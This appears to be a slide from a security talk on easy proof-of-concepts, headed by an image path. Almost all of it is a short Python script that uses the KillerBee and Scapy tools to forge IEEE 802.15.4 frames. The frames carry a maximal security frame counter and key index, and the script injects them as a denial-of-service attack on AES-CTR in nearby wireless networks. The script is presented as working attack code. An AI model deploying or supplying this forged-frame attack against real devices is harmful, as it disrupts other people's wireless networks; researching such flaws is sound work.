 Enabling: Easy Proof-of-Concepts
kb = getKillerBee(channel)
link = getLinkStatus(src=srcSearch, dest=destSearch, pan=panSearch)
_, scapy = create(kb, link[0], FRAME_802_DATA) # get our basic data frame
# If "force" src/dest/pan provided, change from those that our search automatically filled in to
if srcTarget is not None: scapy.src_addr = int(srcTarget, 16)
if destTarget is not None: scapy.dest_addr = int(destTarget, 16)
if panTarget is not None: scapy.src_panid = scapy.dest_panid = int(panTarget, 16)
print "DoSing packets from sender 0x%s to destination 0x%s." % (scapy.src_addr, scapy.dest_addr)
# Weaponize this frame for the DoS Attack on AES-CTR
scapy.fcf_security = True
scapy.aux_sec_header.sec_framecounter = 0xFFFFFFFF
scapy.aux_sec_header.sec_sc_keyidmode = "KeyIndex"
scapy.aux_sec_header.sec_keyid_keyindex = 0xFF
scapy.aux_sec_header = scapy.aux_sec_header #oddly needed to update main packet
# Output and send frame
print "Sending forged frame:", toHex(str(scapy))
scapy.show()
kb.inject(str(scapy))